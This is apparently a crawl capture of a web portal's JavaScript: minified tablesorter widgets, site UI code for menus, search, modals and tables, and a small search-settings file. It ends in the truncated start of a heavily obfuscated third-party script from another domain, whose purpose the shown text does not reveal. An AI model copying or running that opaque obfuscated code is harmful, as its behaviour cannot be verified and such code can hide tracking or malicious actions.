")).next("."+i.css.stickyWrap).remove();f.$sticky&&f.$sticky.length&&f.$sticky.remove();n(t).add(f.stickyHeaders_xScroll).add(f.stickyHeaders_yScroll).add(f.stickyHeaders_attachTo).unbind("scroll resize ".split(" ").join(e).replace(/\s+/g," "));i.addHeaderResizeEvent(r,!0)}})}(jQuery,window),function(n,t){"use strict";var i=n.tablesorter||{};n.extend(i.css,{resizableContainer:"tablesorter-resizable-container",resizableHandle:"tablesorter-resizable-handle",resizableNoSelect:"tablesorter-disableSelection",resizableStorage:"tablesorter-resizable"});n(function(){var t="<style>body."+i.css.resizableNoSelect+" { -ms-user-select: none; -moz-user-select: -moz-none;-khtml-user-select: none; -webkit-user-select: none; user-select: none; }."+i.css.resizableContainer+" { position: relative; height: 1px; }."+i.css.resizableHandle+" { position: absolute; display: inline-block; width: 8px;top: 1px; cursor: ew-resize; z-index: 3; user-select: none; -moz-user-select: none; }<\/style>";n(t).appendTo("body")});i.resizable={init:function(t,r){if(!t.$table.hasClass("hasResizable")){t.$table.addClass("hasResizable");var c,h,f,l,s,o=t.$table,e=o.parent(),a=parseInt(o.css("margin-top"),10),u=r.resizable_vars={useStorage:i.storage&&r.resizable!==!1,$wrap:e,mouseXPosition:0,$target:null,$next:null,overflow:"auto"===e.css("overflow")||"scroll"===e.css("overflow")||"auto"===e.css("overflow-x")||"scroll"===e.css("overflow-x"),storedSizes:[]};for(i.resizableReset(t.table,!0),u.tableWidth=o.width(),u.fullWidth=Math.abs(e.width()-u.tableWidth)<20,u.useStorage&&u.overflow&&(i.storage(t.table,"tablesorter-table-original-css-width",u.tableWidth),s=i.storage(t.table,"tablesorter-table-resized-width")||"auto",i.resizable.setWidth(o,s,!0)),r.resizable_vars.storedSizes=l=(u.useStorage?i.storage(t.table,i.css.resizableStorage):[])||[],i.resizable.setWidths(t,r,l),i.resizable.updateStoredSizes(t,r),r.$resizable_container=n('<div class="'+i.css.resizableContainer+'">').css({top:a}).insertBefore(o),f=0;f<t.columns;f++)h=t.$headerIndexed[f],s=i.getColumnData(t.table,t.headers,f),c="false"===i.getData(h,s,"resizable"),c||n('<div class="'+i.css.resizableHandle+'">').appendTo(r.$resizable_container).attr({"data-column":f,unselectable:"on"}).data("header",h).bind("selectstart",!1);i.resizable.setHandlePosition(t,r);i.resizable.bindings(t,r)}},updateStoredSizes:function(n,t){var i,r,f=n.columns,u=t.resizable_vars;for(u.storedSizes=[],i=0;f>i;i++)r=n.$headerIndexed[i],u.storedSizes[i]=r.is(":visible")?r.width():0},setWidth:function(n,t,i){n.css({width:t,"min-width":i?t:"","max-width":i?t:""})},setWidths:function(t,r,u){var f,e,o=r.resizable_vars,s=n(t.namespace+"_extra_headers"),h=t.$table.children("colgroup").children("col");if(u=u||o.storedSizes||[],u.length){for(f=0;f<t.columns;f++)i.resizable.setWidth(t.$headerIndexed[f],u[f],o.overflow),s.length&&(e=s.eq(f).add(h.eq(f)),i.resizable.setWidth(e,u[f],o.overflow));e=n(t.namespace+"_extra_table");e.length&&!i.hasWidget(t.table,"scroller")&&i.resizable.setWidth(e,t.$table.outerWidth(),o.overflow)}},setHandlePosition:function(t,r){var f,o=i.hasWidget(t.table,"scroller"),u=t.$table.height(),e=r.$resizable_container.children(),s=Math.floor(e.width()/2);o&&(u=0,t.$table.closest("."+i.css.scrollerWrap).children().each(function(){var t=n(this);u+=t.filter('[style*="height"]').length?t.height():t.children("table").height()}));f=t.$table.position().left;e.each(function(){var i=n(this),o=parseInt(i.attr("data-column"),10),h=t.columns-1,e=i.data("header");e&&(e.is(":visible")?(h>o||o===h&&r.resizable_addLastColumn)&&i.css({display:"inline-block",height:u,left:e.position().left-f+e.outerWidth()-s}):i.hide())})},toggleTextSelection:function(t,r,u){var f=t.namespace+"tsresize";r.resizable_vars.disabled=u;n("body").toggleClass(i.css.resizableNoSelect,u);u?n("body").attr("unselectable","on").bind("selectstart"+f,!1):n("body").removeAttr("unselectable").unbind("selectstart"+f)},bindings:function(r,u){var f=r.namespace+"tsresize";u.$resizable_container.children().bind("mousedown",function(t){var e,f=u.resizable_vars,s=n(r.namespace+"_extra_headers"),o=n(t.target).data("header");e=parseInt(o.attr("data-column"),10);f.$target=o=o.add(s.filter('[data-column="'+e+'"]'));f.target=e;f.$next=t.shiftKey||u.resizable_targetLast?o.parent().children().not(".resizable-false").filter(":last"):o.nextAll(":not(.resizable-false)").eq(0);e=parseInt(f.$next.attr("data-column"),10);f.$next=f.$next.add(s.filter('[data-column="'+e+'"]'));f.next=e;f.mouseXPosition=t.pageX;i.resizable.updateStoredSizes(r,u);i.resizable.toggleTextSelection(r,u,!0)});n(document).bind("mousemove"+f,function(n){var t=u.resizable_vars;t.disabled&&0!==t.mouseXPosition&&t.$target&&(u.resizable_throttle?(clearTimeout(t.timer),t.timer=setTimeout(function(){i.resizable.mouseMove(r,u,n)},isNaN(u.resizable_throttle)?5:u.resizable_throttle)):i.resizable.mouseMove(r,u,n))}).bind("mouseup"+f,function(){u.resizable_vars.disabled&&(i.resizable.toggleTextSelection(r,u,!1),i.resizable.stopResize(r,u),i.resizable.setHandlePosition(r,u))});n(t).bind("resize"+f+" resizeEnd"+f,function(){i.resizable.setHandlePosition(r,u)});r.$table.bind("columnUpdate"+f,function(){i.resizable.setHandlePosition(r,u)}).find("thead:first").add(n(r.namespace+"_extra_table").find("thead:first")).bind("contextmenu"+f,function(){var n=0===u.resizable_vars.storedSizes.length;return i.resizableReset(r.table),i.resizable.setHandlePosition(r,u),u.resizable_vars.storedSizes=[],n})},mouseMove:function(t,r,u){if(0!==r.resizable_vars.mouseXPosition&&r.resizable_vars.$target){var o,s=0,f=r.resizable_vars,h=f.$next,c=f.storedSizes[f.target],e=u.pageX-f.mouseXPosition;if(f.overflow){if(c+e>0){for(f.storedSizes[f.target]+=e,i.resizable.setWidth(f.$target,f.storedSizes[f.target],!0),o=0;o<t.columns;o++)s+=f.storedSizes[o];i.resizable.setWidth(t.$table.add(n(t.namespace+"_extra_table")),s)}h.length||(f.$wrap[0].scrollLeft=t.$table.width())}else f.fullWidth?(f.storedSizes[f.target]+=e,f.storedSizes[f.next]-=e,i.resizable.setWidths(t,r)):(f.storedSizes[f.target]+=e,i.resizable.setWidths(t,r));f.mouseXPosition=u.pageX;t.$table.triggerHandler("stickyHeadersUpdate")}},stopResize:function(n,t){var r=t.resizable_vars;i.resizable.updateStoredSizes(n,t);r.useStorage&&(i.storage(n.table,i.css.resizableStorage,r.storedSizes),i.storage(n.table,"tablesorter-table-resized-width",n.$table.width()));r.mouseXPosition=0;r.$target=r.$next=null;n.$table.triggerHandler("stickyHeadersUpdate")}};i.addWidget({id:"resizable",priority:40,options:{resizable:!0,resizable_addLastColumn:!1,resizable_widths:[],resizable_throttle:!1,resizable_targetLast:!1,resizable_fullWidth:null},init:function(n,t,r,u){i.resizable.init(r,u)},remove:function(t,r,u,f){if(u.$resizable_container){var e=r.namespace+"tsresize";r.$table.add(n(r.namespace+"_extra_table")).removeClass("hasResizable").children("thead").unbind("contextmenu"+e);u.$resizable_container.remove();i.resizable.toggleTextSelection(r,u,!1);i.resizableReset(t,f);n(document).unbind("mousemove"+e+" mouseup"+e)}}});i.resizableReset=function(t,r){n(t).each(function(){var u,e,n=this.config,o=n&&n.widgetOptions,f=o.resizable_vars;if(t&&n&&n.$headerIndexed.length){for(f.overflow&&f.tableWidth&&(i.resizable.setWidth(n.$table,f.tableWidth,!0),f.useStorage&&i.storage(t,"tablesorter-table-resized-width","auto")),u=0;u<n.columns;u++)e=n.$headerIndexed[u],o.resizable_widths&&o.resizable_widths[u]?i.resizable.setWidth(e,o.resizable_widths[u],f.overflow):e.hasClass("resizable-false")||i.resizable.setWidth(e,"",f.overflow);n.$table.triggerHandler("stickyHeadersUpdate");i.storage&&!r&&i.storage(this,i.css.resizableStorage,{})}})}}(jQuery,window),function(n){"use strict";var t=n.tablesorter||{};t.addWidget({id:"saveSort",priority:20,options:{saveSort:!0},init:function(n,t,i,r){t.format(n,i,r,!0)},format:function(i,r,u,f){var o,s,h=r.$table,c=u.saveSort!==!1,e={sortList:r.sortList};r.debug&&(s=new Date);h.hasClass("hasSaveSort")?c&&i.hasInitialized&&t.storage&&(t.storage(i,"tablesorter-savesort",e),r.debug&&console.log("saveSort widget: Saving last sort: "+r.sortList+t.benchmark(s))):(h.addClass("hasSaveSort"),e="",t.storage&&(o=t.storage(i,"tablesorter-savesort"),e=o&&o.hasOwnProperty("sortList")&&n.isArray(o.sortList)?o.sortList:"",r.debug&&console.log('saveSort: Last sort loaded: "'+e+'"'+t.benchmark(s)),h.bind("saveSortReset",function(n){n.stopPropagation();t.storage(i,"tablesorter-savesort","")})),f&&e&&e.length>0?r.sortList=e:i.hasInitialized&&e&&e.length>0&&t.sortOn(r,e))},remove:function(n,i){i.$table.removeClass("hasSaveSort");t.storage&&t.storage(n,"tablesorter-savesort","")}})}(jQuery),n.tablesorter});accountDropDown={init:function(){this.bindEvents();$(".header-item.account ul").css("opacity","0")},bindEvents:function(){$(".header-item.account > a").on("click",function(n){n.stopPropagation();n.preventDefault();accountDropDown.toggle();globalSearch.close();menu.close()});$("body").on("click",function(n){accountDropDown.isOpen()&&!$(n.target).closest(".header-item.account").length&&accountDropDown.close()})},isOpen:function(){return $(".header-item.account").hasClass("on")},open:function(){$(".header-item.account").addClass("on")},close:function(){$(".header-item.account").removeClass("on");$(".header-item.account ul").css("opacity","0")},toggle:function(){$(".header-item.account").hasClass("on")?$(".header-item.account ul").css("opacity","0"):$(".header-item.account ul").css("opacity","1");$(".header-item.account").toggleClass("on")}};alphaFilter2={init:function(){$(".alpha-filter2").length&&this.bindEvents()},bindEvents:function(){$(".alpha-filter2").on("click","a",function(n){var t;n.stopPropagation();n.preventDefault();t=$(n.target).closest(".alpha-filter2").children("a").index($(this));alphaFilter2.toggleFilter(t);alphaFilter2.emitStatus()})},toggleFilter:function(n){$(".alpha-filter2").each(function(){var t=$($(this).children("a").get(n));$(this).children("a").not(t).removeClass("filter");t.toggleClass("filter")})},emitStatus:function(){var n=$(".alpha-filter2:first a.filter").text().toLowerCase();$(".alpha-filter2:first").trigger("alphaFilter2.status",[n])},clearFilters:function(n,t){$('.alpha-filter2[data-table-target="'+n+'"] a.filter').removeClass("filter");t&&alphaFilter2.emitStatus()}};alphaFilter={init:function(){$(".alpha-filter").length&&this.bindEvents()},bindEvents:function(){$(".alpha-filter").on("click","a",function(n){var t;n.stopPropagation();n.preventDefault();t=$(n.target).closest(".alpha-filter").children("a").index($(this));alphaFilter.toggleFilter(t);alphaFilter.emitStatus()})},toggleFilter:function(n){$(".alpha-filter").each(function(){var t=$($(this).children("a").get(n));$(this).children("a").not(t).removeClass("filter");t.toggleClass("filter")})},emitStatus:function(){var n=$(".alpha-filter:first a.filter").text().toLowerCase();$(".alpha-filter:first").trigger("alphaFilter.status",[n])},clearFilters:function(n,t){$('.alpha-filter[data-table-target="'+n+'"] a.filter').removeClass("filter");t&&alphaFilter.emitStatus()}};collectiveSolution={init:function(){$(".collective-solution").length&&(this.bindEvents(),this.updateAllTotals())},bindEvents:function(){$("main").on("keyup",".collective-solution input[type=text]",function(n){collectiveSolution.updateTotal($(n.target))})},updateTotal:function(n){var t,r=$(n).closest(".collective-solution"),i=r.find(".solution-total"),u=r.find(".solution .seats input[type=text]"),f=i.data("seat-threshold")||100;t=0;u.each(function(){console.log($(this).val());t+=parseInt($(this).val()||0,10)});i.find(".seat-total strong").text(t);0===t?i.find(".seat-total i").removeClass("fa-times fa-check status-error status-success").addClass("fa-minus status-neutral"):t>=f?i.find(".seat-total i").removeClass("fa-times fa-minus status-error status-neutral").addClass("fa-check status-success"):i.find(".seat-total i").removeClass("fa-check fa-minus status-success status-neutral").addClass("fa-times status-error")},updateAllTotals:function(){$(".collective-solution .solution:first").each(function(){var n=$(this).find("input[type=text]:first");collectiveSolution.updateTotal(n)})}};dashboard={init:function(){$(".dashboard").length&&($(".dashboard .panel").matchHeight(),dashboard.bindEvents(),dashboard.initPanels())},bindEvents:function(){$(window).on("resize",$.throttle(200,!1,dashboard.initPanels))},initPanels:function(){dashboard.initStatisticPanel();dashboard.initProgressPanel()},initStatisticPanel:function(){$(".dashboard .statistic div").each(function(){$(this).textfill({minFontPixels:20,maxFontPixels:115,widthOnly:!0,changeLineHeight:!0})})},initProgressPanel:function(){$(".dashboard .progress-chart li").each(function(){var n,t,i,r;t=$(this).find(".mercury").width();n=$(this).find(".value");i=n.innerWidth();r=parseInt($(this).find(".progress").css("border-left-width"),10);n.css("float","left");t>i?n.css("margin-left",t-i+r):n.css("margin-left",r)})}};dateFormatting={format:null,init:function(){var n=$("body").data("date-format")||"international";dateFormatting.format="international"===n.toLowerCase()?"international":"usa"}};datePicker={init:function(){$("input.date").length&&$("input.date").each(function(){$(this).pickmeup({format:datePicker.getPreferredDateFormat(),position:"top",prev:'<i class="fa fa-angle-left"><\/i>',next:'<i class="fa fa-angle-right"><\/i>',first_day:"0",hide_on_select:!0,todayHighlight:!0,gotoCurrent:!0})})},getPreferredDateFormat:function(){return"international"===dateFormatting.format?"d/m/Y":"m/d/Y"}};highlights={init:function(){$(".highlights").length&&$(".highlights .panel").matchHeight()}};linkLists={init:function(){$(".link-lists").length&&$(".link-lists .panel").matchHeight()}};globalSearch={lastQuery:null,init:function(){this.bindEvents()},bindEvents:function(){$("#global-search > a").on("click touchstart",function(n){n.stopPropagation();n.preventDefault();globalSearch.toggle();accountDropDown.close();menu.close()});$("#global-search").on("keyup","input[type=text]",$.throttle(2e3,!1,function(n){var i=$(n.target),t=i.val().trim();return t===globalSearch.lastQuery?!0:(globalSearch.lastQuery=t,void(0===t.length?globalSearch.clearAndHideResults():t&&(globalSearch.showResults(),globalSearch.query(i.val()))))}));$("body").on("click touchstart",function(n){globalSearch.isOpen()&&!$(n.target).closest("li.header-item.search").length&&globalSearch.close()})},open:function(){$("#global-search").addClass("on");globalSearch.focusField()},close:function(){$("#global-search").removeClass("on").find("input").blur()},toggle:function(){$("#global-search").toggleClass("on");globalSearch.focusField()},isOpen:function(){return $("#global-search").hasClass("on")},focusField:function(){globalSearch.isOpen()&&$("#global-search input[type=text]:first").focus()},clearAndHideResults:function(){this.clearResults();this.hideResults()},clearResults:function(){$("#global-search .results").empty()},hideResults:function(){$("#global-search .results").hide()},showResults:function(){$("#global-search .results").show()},query:function(n){$.ajax({url:globalSearch.getSearchURL(n),type:"GET",dataType:"json",success:function(t){t.length===0?($("#global-search .results").empty(),$("#global-search .results").append("<p><em>"+_settings.globalSearchNoResults+"<\/em><\/p>")):($("#global-search .results").empty(),globalSearch.updateResults(t,n))},error:function(n,t,i){console.error(i)}})},updateResults:function(n,t){var i,u,r,e,f=this.parseResultData(n),o=$("#global-search .results"),s=_settings.globalSearchResultsPerType||5;for(i in f)if(f.hasOwnProperty(i)){for(u=$('<div class="result-set"><h3>'+i+"<\/h3><ul><\/ul><\/div>"),r=0;r<f[i].length;r++){if(r>=s){u.find("ul").after('<p class="more"><a href="'+globalSearch.getViewMoreURL(t,i)+'"><em>'+_settings.globalSearchViewMore+"<\/em><\/a><\/p>");break}e=f[i][r];u.find("ul").append('<li><a href="'+e.url+'">'+e.name+"<\/a>")}o.append(u)}},parseResultData:function(n){var t,i=0,r={};for(i;i<n.length;i++)t=n[i],r[t.ItemType]||(r[t.ItemType]=[]),r[t.ItemType].push({name:t.value,url:t.Url});return r},getSearchURL:function(n){var t=_settings.globalSearchURL;return t=t.replace(new RegExp("{query}","i"),n),console.log(t),t},getViewMoreURL:function(n,t){var i=_settings.globalSearchViewMoreURL;return i=i.replace(new RegExp("{query}","i"),encodeURI(n)),i=i.replace(new RegExp("{type}"),encodeURI(t))}};menu={init:function(){this.addBackButtons();this.identifyItems();this.bindEvents()},isOpen:function(){return $("a#menu").hasClass("on")},identifyItems:function(){$("nav.menu > ul > li").each(function(n){$(this).attr("data-menu-item",n)})},addBackButtons:function(){$("nav.menu .sub-menu").prepend('<p class="back"><a class="#back"><i class="fa fa-chevron-left"><\/i><\/a><\/p>')},bindEvents:function(){$("a#menu").on("click touchstart",function(n){n.preventDefault();n.stopPropagation();menu.isOpen()?menu.close():(menu.open(),accountDropDown.close(),globalSearch.close())});$("body").on("click touchstart",function(n){var t=$(n.target);return menu.isOpen()?void(0===t.closest("nav.menu").length&&(n.preventDefault(),n.stopPropagation(),menu.close())):!0});$("nav.menu").on("click","ul > li > a",function(n){return $(this).closest("li").find(".sub-menu").length?(n.stopPropagation(),n.preventDefault(),void menu.openSubNav($(this).closest("li").data("menu-item"))):!0}).on("click","p.back a",function(n){n.stopPropagation();n.preventDefault();menu.closeSubNav()}).on("click",function(n){menu.isSubNavOpen()&&!$(n.target).closest("li.active").length&&(n.stopPropagation(),n.preventDefault(),menu.closeSubNav())})},isSubNavOpen:function(){return!!$("nav.menu").find("li.active").length},openSubNav:function(n){var t=$("nav.menu > ul > li");menu.closeSubNav();t.filter('[data-menu-item="'+n+'"]').addClass("active")},closeSubNav:function(){$("nav.menu li.active").removeClass("active")},open:function(){$("a#menu").addClass("on");$("nav.menu").addClass("show");$("body").addClass("menu-open")},close:function(){$("a#menu").removeClass("on");$("nav.menu").removeClass("show");$("body").removeClass("menu-open");menu.closeSubNav()}};modal={modalsInitialized:{},windows:{},init:function(){this.bindEvents()},bindEvents:function(){$("body").on("click",".trigger-modal",function(n){var t=$(n.target),i=t.data("modal-size")||"small";n.stopPropagation();n.preventDefault();modal.initModal(i);modal.populateContent(i,t.data("modal-title"),t.data("modal-content"));modal.open(i)}).on("click",".modal .close",function(n){n.stopPropagation();n.preventDefault();modal.close($(n.target).closest(".modal").data("modal-size"))});$("html").on("click","body.modal-open *",function(n){$(n.target).closest(".modal-window").length||(n.stopPropagation(),n.preventDefault(),modal.close($(n.target).closest(".modal").data("modal-size")))});$(document).on("keypress",function(n){return $("body").hasClass("modal-open")?void(27===n.keyCode&&(n.stopPropagation(),n.preventDefault(),modal.close())):!0})},initModal:function(n){var t;this.modalsInitialized[n]||(this.modalsInitialized[n]=!0,t=$('<div class="modal '+n+'"><div class="modal-window"><\/div><\/div>'),t.data("modal-size",n).find(".modal-window").append($('<a href="#close" class="close"><i class="fa fa-close"><\/i><\/a>')).append($('<div class="modal-content"><\/div>')).find(".modal-content").append('<h3><i class="fa fa-info-circle"><\/i><span id="modal-title"><\/span><\/h3>').append('<div class="modal-content-body" id="modal-body"><\/div>'),$("body").append(t),modal.windows[n]=$(".modal."+n))},populateContent:function(n,t,i){return modal.windows[n]?(modal.windows[n].find("#modal-title").html(t),void modal.windows[n].find("#modal-body").html(i)):void console.error("Cannot populate modal sized `"+n+"`, modal does not exist.")},open:function(n){$("body").addClass("modal-open");setTimeout(function(){modal.windows[n].addClass("show")},60)},close:function(n){$("body").removeClass("modal-open");modal.windows[n].removeClass("show")}};resourceTiles={init:function(){$(".resource-tiles .resource").matchHeight()}};searchFilters={init:function(){$(".search-results .filters").length&&this.bindEvents()},bindEvents:function(){$(".search-results .filters").on("click","a",function(n){var t=$(n.target);if(n.stopPropagation(),n.preventDefault(),t.hasClass("clear-filters"))searchFilters.clearAllFilters();else if(t.closest(".main-filters").length)searchFilters.toggleMainFilter(t.data("sub-filter-target"));else{if(!t.closest(".sub-filters").length)return;searchFilters.toggleSubFilter(t)}searchFilters.emitStatus()})},emitStatus:function(){var n,t;n=$(".search-results .main-filters a.on").data("sub-filter-target");n&&(t=[],$(".search-results .sub-filters a.on").each(function(){t.push($(this).data("sub-filter"))}));$(".search-results .filters:first").trigger("searchFilters.status",[n,t])},toggleMainFilter:function(n){var t=$('.search-results .main-filters a[data-sub-filter-target="'+n+'"]');t.hasClass("on")?searchFilters.clearAllFilters():(searchFilters.clearAllFilters(),t.addClass("on"),searchFilters.showSubFilters(n))},toggleSubFilter:function(n){n.toggleClass("on")},clearAllFilters:function(){$(".search-results .filters a").removeClass("on");searchFilters.hideAllSubFilters()},hideAllSubFilters:function(){$(".search-results .filters .sub-filters").slideUp(320,"easeOutCubic")},showSubFilters:function(n){$('.search-results .filters ul.sub-filters[data-sub-filter-set="'+n+'"]').slideDown(320,"easeOutCubic")}};stickyHeader={reference:null,init:function(){this.reference=new Waypoint.Sticky({element:$("header.primary")[0]})}};stickyColumn={headerSize:0,pageWidth:0,pageHeight:0,pageOffsetTop:0,extraSpacing:12,init:function(){$(".summarized-form .sticky-column .sticky-column-element").length&&(this.adjustColumns(),this.bindEvents())},bindEvents:function(){$(window).on("resize scroll",function(){stickyColumn.adjustColumns()})},measureEnvironment:function(){this.headerSize=$("header.primary").height();this.pageWidth=$(window).width();this.pageHeight=$(window).height()-(this.headerSize+this.extraSpacing);this.pageOffsetTop=$(window).scrollTop()+this.headerSize+this.extraSpacing;$(".summarized-form .sticky-column .sticky-column-element").each(function(){var n=$(this).closest(".sticky-column"),t=$(this).data();n.addClass("active");t.height=$(this).height();t.initialOffsetTop=n.offset().top;t.offsetTop=Math.round($(this).offset().top);t.parentOffsetTop=n.offset().top;t.parentBottom=n.offset().top+n.height()})},adjustColumns:function(){this.measureEnvironment();$(".summarized-form .sticky-column .sticky-column-element").each(function(){var n=$(this).data();return stickyColumn.pageHeight<n.height?void $(this).css({top:0,bottom:"auto"}):stickyColumn.pageOffsetTop<=n.initialOffsetTop?void $(this).css({top:0,bottom:"auto"}):n.parentBottom-n.height<=stickyColumn.pageOffsetTop?void $(this).css({top:"auto",bottom:0}):void $(this).css({top:stickyColumn.pageOffsetTop-n.parentOffsetTop,bottom:"auto"})})}};summarizedForms={init:function(){$(".summarized-form").length&&(this.initCollapsibleFieldsets(),this.bindEvents())},initCollapsibleFieldsets:function(){$(".summarized-form fieldset.collapsible").each(function(){$(this).addClass("is-collapsible open");$(this).hasClass("start-collapsed")&&summarizedForms.collapseFieldset($(this),!0)})},bindEvents:function(){$(".summarized-form").on("click","fieldset.is-collapsible legend",function(n){summarizedForms.toggleFieldset($(n.target).closest("fieldset"))})},isFieldsetExpanded:function(n){return n.hasClass("open")},collapseFieldset:function(n,t){t="undefined"!=typeof t?t:!1;n.removeClass("open");t?n.find(".fieldset-content").hide():n.find(".fieldset-content").stop().slideUp(320,"easeOutCubic")},expandFieldset:function(n,t){t="undefined"!=typeof t?t:!1;n.addClass("open");t?n.find(".fieldset-content").show():n.find(".fieldset-content").stop().slideDown(320,"easeOutCubic")},toggleFieldset:function(n){summarizedForms.isFieldsetExpanded(n)?summarizedForms.collapseFieldset(n):summarizedForms.expandFieldset(n)}};tables={init:function(){this.prepareTables();this.bindEvents()},bindEvents:function(){$(".alpha-filter:first").filter(function(n,t){var i=$(t).data("table-target");return!!i&&$('table.filterable[data-table-name="'+i+'"]').length}).on("alphaFilter.status",function(n,t){var r=0,u=[],f=$(n.target).data("table-target"),i=$('table.filterable[data-table-name="'+f+'"]');i.find("thead th.filter-column").length&&(r=i.find("thead th").index(i.find("thead th.filter-column:first")));u[r]=new RegExp("^"+t,"i");$.tablesorter.setFilters(i,u,!0)});$(".site-search").filter(function(n,t){return!!$(t).data("table-target")}).each(function(){var i=$(this).data("table-target"),n=$('table.filterable[data-table-name="'+i+'"]'),t=$(this).find("input[type=text]");n.length&&(t.attr("data-column","all"),console.log("here"),$.tablesorter.filter.bindSearch(n,t,!1))}).find("input[type=text]")},prepareTables:function(){$("table").each(function(){$(this).closest(".summary").length||$(this).wrap('<div class="table-holder"><\/div>')});$("table.sortable, table.filterable").each(function(){var i,t,n=$(this),r=!1;t={cssAsc:"sort-ascending",cssDesc:"sort-descending",dateFormat:tables.getPreferredDateFormat(),widgets:["zebra"],widgetOptions:{}};n.hasClass("filterable")&&(t.widgets.push("filter"),t.widgetOptions=$.extend(t.widgetOptions,{filter_startsWith:!1,filter_searchDelay:100}));n.hasClass("sortable")?n.find("thead th.not-sortable").attr("data-sorter","false"):n.find("thead th").attr("data-sorter","false");n.hasClass("paginate")&&(r=!0,n.after('<div class="pagination"><a href="#first" class="first-page"><i class="fa fa-angle-double-left"><\/i><\/a><a href="#previous" class="previous-page"><i class="fa fa-angle-left"><\/i><\/a><span class="pagination-display"><\/span><a href="#next" class="next-page"><i class="fa fa-angle-right"><\/i><\/a><a href="#last" class="last-page"><i class="fa fa-angle-double-right"><\/i><\/a><\/div>'),i={container:$(".pagination"),output:"Page {page} of {filteredPages}",removeRows:!0,size:parseInt(n.data("per-page"),10)||10,cssNext:".next-page",cssPrev:".previous-page",cssFirst:".first-page",cssLast:".last-page",cssDisabled:"off",cssPageDisplay:".pagination-display"});n.tablesorter(t);r&&n.tablesorterPager(i)})},getPreferredDateFormat:function(){return"international"===dateFormatting.format?"ddmmyyyy":"mmddyyyy"}};tabs={eventsBound:!1,init:function(){$(".tabs").length&&(this.initTabs(),this.bindEvents())},bindEvents:function(){this.eventsBound||(this.eventsBound=!0,$("main").on("click",".tabs.started .flaps a",function(n){var t=$(this).closest(".tabs");n.stopPropagation();n.preventDefault();tabs.selectTab(t,$(this).data("tab-target"))}))},parseSet:function(n){var t=n.data();t.startingTab=0;t.tabs=[];n.children(".tab").each(function(n){t.tabs[n]={title:$(this).data("tab-label")||$(this).find("h3:first").html()||"Option "+(n+1),content:$(this).html()};$(this).hasClass("starting-tab")&&(t.startingTab=n)})},initTabs:function(){$(".tabs:not(.started)").each(function(){var n;tabs.parseSet($(this));n=tabs.createFlaps($(this));$(this).prepend(n);tabs.selectTab($(this),$(this).data("startingTab"));$(this).addClass("started")})},createFlaps:function(n){var t=$('<ul class="flaps"><\/ul>'),i=n.data();return $.each(i.tabs,function(n,i){i.title==="Support"&&typeof partnerType!="undefined"&&partnerType==="Reseller"&&(i.title="Implementation & Support");t.append('<li><a href="#"  data-tab-target="'+n+'">'+i.title+"<\/a><\/li>")}),t},hideAllTabs:function(n){n.find("> .flaps > li").removeClass("on");n.children(".tab").hide()},selectTab:function(n,t){tabs.hideAllTabs(n);n.find("> .flaps > li").eq(t).addClass("on");n.children(".tab").eq(t).show()}};$(document).ready(function(){menu.init();accountDropDown.init();dateFormatting.init();modal.init();globalSearch.init();stickyHeader.init();dashboard.init();tabs.init();highlights.init();linkLists.init();alphaFilter.init();tables.init();resourceTiles.init();summarizedForms.init();collectiveSolution.init();stickyColumn.init();searchFilters.init();datePicker.init();alphaFilter2.init()});$("#go").click(function(){$(".alpha-filter a").removeClass("filter")})

--- FILE ---
content_type: application/x-javascript
request_url: https://portal.mimecast.com/partner/lib/js/settings.js
body_size: 334
content:
var _settings = {
    globalSearchURL: baseUrl + "Search/Search/Global?searchText={query}",
    globalSearchResultsPerType: 3,
    globalSearchNoResults: "No results found.",
    // Leave this blank to disable the show more functionality
    globalSearchViewMore: "View more...",
    globalSearchViewMoreURL: baseUrl + "Search/search?filter={type}&amp;searchString={query}"
};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/galindo.js
body_size: 46615
content:
var _0x9064437c=['du3dLWVcRq','bd1ZWRvZ','W6aNi8kpWPG','WPaHWQv4zW','WRmNW5JdTrW','WORcMCkvW4xcIq','v8kmraGs','vmoxW5CyW4G','B0itW6xdQG','hX9LWQDQ','jmkDqSoxuW','WPldQSojFmkT','xSouW7foaq','qCkoW5RcRSks','WRSNW4/cOwq','W50eWP7dICoW','wIGzWOak','zLOyW7xdRW','W6xcRmoDW7xcMG','WOa/WRmHW5S','FmoClNBcHG','WQP7awGZ','vN4myhe','FdyKbCkp','W7WCWQ3dGCor','odjjWOHm','umoifSkUkq','e1ldKCoPW7C','W5izWRJdHmo1','mttcQc8v','imkWzSkSAG','W7ddMmkBW7ldHq','BrZcMa/cPa','WQOWWP1VtW','iIGsW4i5','WOP4p8k7EG','WOfQkCksEa','nIRdOmkZW7W','WQuHh1lcRq','W4iib8k5WO8','nCoKFISX','zmo9rx/dVW','B8oSW60XW5O','CmkKWR49W48','baqjW4VdIa','WRTipLGr','EX7dQIed','zdiSi8ke','WPddVmoqt8kL','W6ecdxtcOq','sSkCWPufW78','WPyGaudcPG','w8ovdSk0jW','rCo3W4WTW4O','W5tcQSoRWQ/cPq','W4q/ewOu','u8orW5rMba','yaxdJJ0e','qCouaSk7oW','CJXmi8kV','hXqZW5uR','WQLvhNWC','reyACha','WRHngmowCq','ncBcUaJcIq','WPNcJmoQWOhcNq','W5VcK8oaWQlcSG','W7tcNSobWOBcHW','WQNdN8o5m2a','tMihy20','WOBcPCkBW4ZcUq','W7iVWR5IW6S','mmkjwCotsa','WRj7eNmx','W5rpxKlcVG','W57cTSoRWQO','ca3cLtuA','W6tdI8kfW6FdKG','xvWgW7hdMa','WOtdOSoxv8ky','BIBcTNpdPSkfWR/cLmkJW43dSKm','WP3cMmobWQpcLa','WOBdTb8fda','WPCOW63dMIC','WQRdMCo/WPNdIa','nmobW7zzaa','WPddOhP2yG','echcRIKJ','r3i0WOrI','zmofWPiYW4S','W4WVW4/cPSoJ','fKtdMCoQW5y','DbCwz8ke','Amkpia/cLq','WRtcTComW5VdOG','wrG5WO5R','t8ovW5TdbW','W4hdUSkrW4hdUa','W50CWQpdG8oU','eZ7dSmkAW6m','arKQW4Oc','WRBcP8owW4RdTG','WQ3dG0e','qdZcSalcRG','WP/dKSkjW5NdTa','W4uzaSk/WO8','evhdHmo4W5i','w2q1W4tdIG','imkQySocEa','k1Lxw04','W5evWPrhWR8','h0XlCG','WPldOSoBx8kh','W7hdJ8ksW7tdJq','ermyW5yo','W7hdTCkzW7xdKG','W5KcWQj7WOe','pSk1zCoFEG','cCohrY5r','qXiNa8k5','oXRdPSk7W4a','ebBdH8ktW7y','mGNdH8k3W7u','WR/dJCk5W7NdRG','WOWIW6ZdH3u','W6BdQx1TEG','WQ7dSCotmr4','W7TUW5WFgq','fCkAyConxG','kmkkxSowqa','WRaRWRK